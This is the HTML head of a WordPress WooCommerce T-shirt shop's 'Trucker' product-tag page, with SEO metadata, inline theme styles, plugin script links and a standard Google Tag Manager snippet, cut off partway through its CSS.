

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teeruto.com/product-tag/trucker/
body_size: 31525
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://teeruto.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Trucker - Teeruto</title>
	<meta name="description" content="Teeruto" />
	<link rel="canonical" href="https://teeruto.com/product-tag/trucker/" />
	<link rel="next" href="https://teeruto.com/product-tag/trucker/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Trucker - Teeruto" />
	<meta property="og:description" content="Teeruto" />
	<meta property="og:url" content="https://teeruto.com/product-tag/trucker/" />
	<meta property="og:site_name" content="Teeruto" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://teeruto.com/product-tag/trucker/","url":"https://teeruto.com/product-tag/trucker/","name":"Trucker - Teeruto","isPartOf":{"@id":"https://teeruto.com/#website"},"primaryImageOfPage":{"@id":"https://teeruto.com/product-tag/trucker/#primaryimage"},"image":{"@id":"https://teeruto.com/product-tag/trucker/#primaryimage"},"thumbnailUrl":"https://teeruto.com/wp-content/uploads/2022/04/18-wheels-move-the-world-2-wheels-move-the-soul-unisex-tshirtfugmo.jpg","description":"Teeruto","breadcrumb":{"@id":"https://teeruto.com/product-tag/trucker/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/product-tag/trucker/#primaryimage","url":"https://teeruto.com/wp-content/uploads/2022/04/18-wheels-move-the-world-2-wheels-move-the-soul-unisex-tshirtfugmo.jpg","contentUrl":"https://teeruto.com/wp-content/uploads/2022/04/18-wheels-move-the-world-2-wheels-move-the-soul-unisex-tshirtfugmo.jpg","width":1200,"height":1200},{"@type":"BreadcrumbList","@id":"https://teeruto.com/product-tag/trucker/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://teeruto.com/"},{"@type":"ListItem","position":2,"name":"Trucker"}]},{"@type":"WebSite","@id":"https://teeruto.com/#website","url":"https://teeruto.com/","name":"Teeruto","description":"Cool T-Shirt - Design have more fun for everyone","publisher":{"@id":"https://teeruto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teeruto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://teeruto.com/#organization","name":"Teeruto","url":"https://teeruto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/#/schema/logo/image/","url":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","contentUrl":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","width":1740,"height":900,"caption":"Teeruto"},"image":{"@id":"https://teeruto.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/in/teeturo/","https://myspace.com/teeruto","https://www.pinterest.com/TeeturoStore","https://www.youtube.com/channel/UC6Cmba1z5-B0mGb8SYF7lEg/about"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Feed" href="https://teeruto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Comments Feed" href="https://teeruto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Trucker Tag Feed" href="https://teeruto.com/product-tag/trucker/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://teeruto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/spectrum/spectrum.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/css/frontend.min.css?ver=3.8.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='OCSCW_front_style-css' href='https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://teeruto.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C600%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://teeruto.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="OCSCW_front_script-js-extra">
/* <![CDATA[ */
var ocscw_ajax_url = "https://teeruto.com/wp-admin/admin-ajax.php";
var ocscw_object_name = "https://teeruto.com/wp-content/plugins/size-chart-woocommerce";
//# sourceURL=OCSCW_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/js/ocscw_front_script.js?ver=1.0.0" id="OCSCW_front_script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://teeruto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teeruto.com/wp-json/wp/v2/product_tag/852" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teeruto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="?checkout=yes" as="document">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorIP":"104.23.197.212","pagePostType":"product","pagePostType2":"tax-product","pageCategory":[],"browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53KSNLW');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if IE]><link rel="stylesheet" type="text/css" href="https://teeruto.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 96%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 47px}#logo img{max-height: 47px}}.nav-dropdown{font-size:100%}.header-top{background-color:#000000!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: 